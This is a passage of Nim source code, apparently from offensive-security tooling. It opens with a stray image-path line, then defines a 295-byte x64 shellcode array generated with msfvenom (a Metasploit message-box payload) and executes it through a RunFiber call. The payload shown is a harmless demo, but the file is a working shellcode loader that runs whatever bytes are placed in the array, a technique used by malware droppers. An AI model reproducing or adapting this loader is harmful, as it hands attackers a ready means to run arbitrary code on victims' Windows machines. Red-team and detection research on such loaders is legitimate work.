 elif defined(amd64):
# ./msfvenom -p windows/x64/messagebox -f csharp, then modified for Nim arrays
echo "[*] Running in x64 process"
var shellcode: array[295, byte] = [
byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,0x00,0x00,0x00,0x3e,0x4c,0x8d,
0x85,0x0f,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
0xd5,0x48,0x31,0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x65,0x6c,
0x6c,0x6f,0x2c,0x20,0x66,0x72,0x6f,0x6d,0x20,0x4d,0x53,0x46,0x21,0x00,0x4d,
0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00]
# This is essentially the equivalent of 'if __name__ == '__main__' in python
when isMainModule:
RunFiber(shellcode)